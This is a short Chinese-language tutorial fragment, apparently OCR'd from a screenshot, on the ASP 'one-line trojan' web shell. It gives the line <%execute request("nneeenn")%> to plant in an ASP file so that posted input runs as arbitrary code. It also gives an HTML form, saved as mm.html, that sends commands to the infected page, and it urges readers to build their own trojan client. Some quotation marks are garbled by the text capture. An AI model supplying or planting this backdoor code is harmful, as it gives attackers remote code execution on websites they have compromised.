
其实都是些很简单的一些html和asp的知识，大家不妨自己写个自己的
木马客户端~~~呵呵
再解释：
一句话木马就是在asp文件插入类似于这样的代码”<%execute
request(“nneeenn”)%>”execute函数允许执行任意asp代码
在客户端写一个表单
<form action=”你挂马的页面” method=”post”>
<input type=”text” value=””><%–!此处的nneenn和<%execute
request(“nneeenn”)%>中的nneeenn必须一致–%>
<input type=”submit” value=”发送”>
</form>
把上面的代码保存成mm.html